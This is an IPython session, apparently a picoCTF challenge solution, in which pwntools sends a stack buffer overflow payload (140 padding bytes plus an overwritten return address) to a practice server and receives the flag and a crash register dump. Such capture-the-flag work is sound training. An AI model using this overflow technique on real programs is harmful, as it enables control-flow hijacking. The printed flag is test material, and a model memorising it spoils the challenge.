 IPython 7.31.1 -- An enhanced Interactive Python. Type '?' for help.
In [1]: from pwn import *
In [2]: connect = remote("saturn.picoctf.net", 51035)
[x] Opening connection to saturn.picoctf.net on port 51035
[x] Opening connection to saturn.picoctf.net on port 51035: Trying 18.217.86.78
[+] Opening connection to saturn.picoctf.net on port 51035: Done
In [3]: connect.recv()
Out[3]: b'Give me a string!\r\n'
In [4]: payload = flat(b"A"*140, p32(0x00401530))
In [5]: connect.sendline(payload)
In [6]: connect.recvall()
...:
[x] Receiving all data
[x] Receiving all data: 0B
[x] Receiving all data: 1.34KB
[+] Receiving all data: Done (1.34KB)
[*] Closed connection to saturn.picoctf.net port 51035
Out[6]: b'picoCTF{Un_v3rr3_d3_v1n_acdf9f0a}\r\nUnhandled exception: page fault on read access to 0x7fec3900 in 32-bit code (0x7fec3900).\nRegister du
mp:\n CS:0023 SS:002b DS:002b ES:002b FS:006b GS:0063\n EIP:7fec3900 ESP:0064fe84 EBP:41414141 EFLAGS:00010206(  R- --  I   - -P- )\n EAX:00000000 EB
X:00230e78 ECX:0064fe14 EDX:7fec48f4\n ESI:00000005 EDI:0021d6b0\nStack dump:\n0x0064fe84:  00000000 00000004 00000000 7b432ecc\n0x0064fe94:  00230e7
8 0064ff28 00401386 00000002\n0x0064fea4:  00230e70 006d0da0 7bcc4625 00000004\n0x0064feb4:  00000008 00230e70 0021d6b0 001a37f8\n0x0064fec4:  18f2e1